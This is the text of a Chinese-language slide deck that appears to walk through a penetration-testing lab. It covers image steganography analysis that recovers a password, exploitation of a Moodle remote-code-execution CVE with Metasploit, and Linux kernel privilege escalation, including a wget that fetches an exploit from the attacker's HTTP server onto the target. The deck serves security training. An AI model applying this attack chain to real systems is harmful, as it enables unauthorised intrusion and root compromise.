
信息收集——登录doak账号
在右侧Private Files里面找到s3cret.txt
其声称admin的秘密信息藏在/dir007key/for-007.jpg中

Slide 21


信息收集——获取图片

Slide 22

信息收集——解析图片内容
binwalk
binwalk for-007.jpg
binwalk最早用于做文件分析。往往用于判断文件中是否包含隐写文件。
发现这张图片隐藏有另一张TIFF的图片，从30块偏移开始就是TIFF文件。

Slide 23


信息收集——解析图片内容
exiftool
图虫
exiftool for-007.jpg
exif: 可交换图像文件格式常被简称为Exif（Exchangeable image file format）。Exif 可以被附加在 JPEG、TIFF、RIFF 等文件之中，为其增加有关数码相机拍摄信息的内容和缩略图或图像处理软件的一些版本信息。
exiftool则是用于解析exif格式内容。用于读写和处理图像（主要）、音视频和PDF等文件的元数据（metadata）。
从可疑的==锁定Image Description
对应字符串（base64）eFdpbnRlcjE5OTV4IQ==
使用Burpsuite破解获得密码：xWinter1995x!

Slide 24

信息收集——解析图片内容
strings
strings for-007.jpg
strings命令 在对象文件或二进制文件中查找可打印的字符串。字符串是4个或更多可打印字符的任意序列，以换行符或空字符结束。 strings命令对识别随机对象文件很有用。
从可疑的==锁定Image Description
对应字符串（base64）eFdpbnRlcjE5OTV4IQ==
使用Burpsuite破解获得密码：xWinter1995x!

Slide 25
02
漏洞利用

Slide 26


漏洞利用：moodle版本漏洞
用管理员账户密码登录网页
发现moodle版本：Moodle 2.2.3
查找可以利用的漏洞
CVE-2013-3630 漏洞可利用！

Slide 27

漏洞利用：远程代码执行利用漏洞
失败原因：对方需要修改执行PSpellShell！

Slide 28

漏洞利用：修改执行PSpellShell
根据攻击脚本中的设置
进入网页管理员界面
将TinyMCE HTML editor改PSpellshell

Slide 29

漏洞利用：远程代码执行利用漏洞
使用MSF利用漏洞获得shell,并使用python将shell进行tty

Slide 30
03
内核提权

Slide 31


内核提权：查看靶机版本
uname -a 查看当前机器信息
Linux ubuntu 3.13.0-32
查找可以使用的提权漏洞
37292.c

Slide 32

内核提权：查看漏洞信息

Slide 33

内核提权：查看漏洞信息

Slide 34

内核提权：下载并修改漏洞脚本文件
searchsploit 37292 并下载攻击脚本
靶场无法gcc编译，vim修改脚本，设定编译器为cc

Slide 35


内核提权：传输漏洞脚本文件到靶机
在kali机上打开新的终端，开启http服务
python -m http.server 8081
把攻击脚本下载到靶机上
wget http://192.168.194.141:8081/37292.c

Slide 36
内核提权：执行脚本文件

Slide 37
